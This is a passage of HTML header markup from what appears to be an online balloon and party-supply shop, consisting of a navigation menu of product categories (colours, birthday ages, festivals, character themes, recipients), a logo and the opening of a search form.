																	<a class="megamenu-links__item-link" href="14875-green-and-yellow">GREEN AND YELLOW</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14771-pastel-theme-balloons">PASTEL THEME  </a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14756-rose-gold">ROSE GOLD </a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="660-shades-of-pink">SHADES OF PINK</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14773-silver-and-black-balloons">SILVER & BLACK  </a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14770-silver-and-blue-balloons">SILVER & BLUE </a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="667-silver-theme">SILVER THEME</a>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="14688-birthday" class="main-menu__link">BIRTHDAY <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="180-1st-birthday-boy">1ST BIRTHDAY BOY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1024-1st-birthday-girl">1ST BIRTHDAY GIRL</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14915-2nd-birthday">2ND BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14916-3rd-birthday">3RD BIRTHDAY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14917-4th-birthday">4TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14918-5th-birthday">5TH BIRTHDAY </a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14919-10th-birthday">10TH BIRTHDAY </a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14920-11th-birthday">11TH BIRTHDAY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="671-13th-birthday">13TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="673-15th-birthday-helium-balloons-bouquet">15TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="247-16th-birthday">16TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="510-18th-birthday">18TH  BIRTHDAY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="509-21st-birthday-helium-balloon-bouquet">21ST BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="248-30th-birthday">30TH  BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="249-40th-birthday">40TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="250-50th-birthday">50TH  BIRTHDAY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="251-60th-birthday">60TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14892-70th-birthday">70th BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="678-80th-birthday">80TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="680-90th-birthday">90TH BIRTHDAY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="682-100th-birthday">100TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14694-all-ages">ALL AGES</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="900-chalkboard-birthday">Chalkboard Birthday</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="17-by-seasonal" class="main-menu__link">BY SEASONAL <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1014-easter">EASTER</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="25-merry-christmas">MERRY CHRISTMAS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14848-balloon-bouquets">Balloon Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14849-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14850-decoration-material">Decoration Material</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="54-fathers-day">FATHER'S DAY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14832-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14831-bouquets">Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14742-happy-new-year">HAPPY NEW YEAR</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14833-new-year-bouquets">New Year Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14868-balloon-and-bouquets">BALLOON & BOUQUETS</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14851-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14834-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14681-valentine-day">VALENTINE DAY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14695-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14827-bouquets">Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14686-decoration-ideas">Decoration Ideas</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="206-love">LOVE</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14744-daughter-day">DAUGHTER DAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="217-halloween">HALLOWEEN</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14841-balloon-bouquets">Balloon Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14842-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14843-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="202-diwali">DIWALI</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="560-casino">Casino</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="1118-diwali">Diwali</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="718-raksha-bhandhan">RAKSHA BHANDHAN</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14710-eid">EID</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14888-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14887-bouquets">Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14904-farewell">Farewell</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="143-flower-and-butterfly">FLOWER & BUTTERFLY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1117-fruits-and-vegetables">FRUITS & VEGETABLES</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="203-graduation">GRADUATION</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14910-lohri">LOHRI</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14913-republic-day">REPUBLIC DAY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14902-teacher-day">TEACHER DAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14754-womens-day">WOMEN'S DAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14914-you-passed">You  Passed</a>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="189-by-themes" class="main-menu__link">BY THEMES <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14746-adults">ADULTS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="85-disco">Disco</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="925-hollywood">Hollywood</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14912-law">Law</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14911-money">Money</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14906-movie">MOVIE</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14745-boys">BOYS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14807-spiderman">Spiderman</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14712-jungle-animals">Jungle Animals</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14731-character">Character</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14718-fortnite">Fortnite</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14717-space">Space</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14847-avengers">Avengers</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14862-basketball">BasketBall</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14845-batman">Batman</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14778-battle-royal">Battle Royal</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14886-candy">Candy</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14876-cars">Cars</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14878-construction">Construction</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="971-dinosaur">Dinosaur</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14716-farm-animals">Farm Animals</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="151-football">Football</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14903-golf">GOLF</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14884-harry-potter">Harry Potter</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14737-joker">Joker</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14799-mickey-mouse">Mickey Mouse</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14896-paw-patrol">Paw Patrol</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="820-peppa-pig">Peppa Pig</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14736-pirates">Pirates</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14883-star-wars">Star Wars</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14844-superheroes">Superheroes</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14846-superman">Superman</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14899-food">FOOD</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="775-girls">GIRLS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14804-my-little-pony">My Little Pony</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14714-disney-princess">Disney Princess</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14713-unicorn">Unicorn</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="858-barbie">Barbie</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14908-butterfly">Butterfly</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14909-frozen">Frozen</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="955-hanna-montana">Hanna Montana</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14897-mermaid">Mermaid</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="216-minnie-mouse">Minnie Mouse</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="894-nemo">Nemo</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="991-shimmer-and-shine">Shimmer & Shine</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="948-snow-white">Snow white</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14855-sweet-stuff">Sweet Stuff</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="144-under-the-sea">Under The Sea</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="81-hanging-decoration">Hanging Decoration</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="211-banners">Banners</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="652-feather-garland">Feather Garland</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="53-fluffy-flowers-decoration">Fluffy Flowers Decoration</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="212-honeycomb">Honeycomb</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="75-lantern">Lantern</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="62-paper-fan-decoration">Paper Fan Decoration</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="89-room-decoration-kit">Room Decoration Kit</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="655-round-heart-shape-vertical-garlands">Round &amp; Heart Shape Vertical Garlands</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="166-string-decoration">String Decoration</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14900-stuff">Stuff</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="74-swirls-decoration">Swirls Decoration</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14905-music">MUSIC</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14741-summer-balloons-and-bouquets">SUMMER</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14898-rainbow">Rainbow</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="14690-receipient" class="main-menu__link">RECEIPIENT <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="550-mom-and-dad">MOM & DAD</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="552-dad">Dad</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14793-mom">MOM</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14692-for-her">FOR HER</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14698-birthday-bouquet">Birthday Bouquet</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="580-another-fab-year-theme-balloonsbouquets">Another Fab Year Theme Balloons/Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14691-for-him">FOR HIM</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="8-for-birthday-boys">FOR BIRTHDAY BOYS</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14709-grandparents">GRANDPARENTS</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14693-for-teens">FOR TEENS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14811-candy-and-cupcake-theme">CANDY & CUPCAKE THEME</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14812-cow-boy-theme">COW BOY THEME</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="553-bachelorette-party">Bachelorette Party</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="64-candles-and-cake-topper">Candles & Cake Topper</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="165-confetti-foil-and-paper">Confetti Foil & Paper</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="915-decorations">Decorations</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="147-dinosaurs-and-dragon">Dinosaurs And Dragon</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="97-entertainment-and-servings">Entertainment & Servings</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="209-favours">Favours</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="657-feather-confetti">Feather Confetti</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="152-fiesta">Fiesta</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="163-invites">Invites</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="77-loot-bags">Loot Bags</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="153-luau-and-tiki-island-theme-party-supplies">Luau And Tiki Island Theme Party Supplies</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="561-luau-theme">Luau Theme</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="52-new-arrival">New Arrival</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="640-party-photo-props">Party Photo Props</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="68-red-white-stripes">Red white Stripes</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14711-retirement">Retirement</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="150-rock-n-roll">Rock 'N Roll</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="641-scene-setter">Scene Setter</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="82-table-decoration">Table Decoration</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="423-tableware">Tableware</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="642-tassels">Tassels</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="149-theater-and-celebrate">Theater And Celebrate</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="425-weight-and-ribbon">Weight & Ribbon</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14704-basket-bouquets">BASKET BOUQUETS</a>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																<li class="main-menu__item"><a href="https://www.fusionballoons.com/blog" class="main-menu__link">Blog</a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="header__logo">
					<a href="https://www.fusionballoons.com/" class="logo">
						<div class="logo__slogan">Fusion Balloons</div>
						<div class="logo__image">
							<!-- logo -->
							<img class="image__tag" src="https://fusionballoons.com/image/catalog/logo%20final.png" alt="">
							<!-- logo / end -->
						</div>
					</a>
				</div>
				<div class="header__search">
					<div class="search">
						<form id="form-search-product" class="search__body" action="https://www.fusionballoons.com/search-results">
							<div class="search__shadow"></div>
							<input class="search__input" type="text" id="search_product" name="search_product" placeholder="Enter Keyword" autocomplete="off">
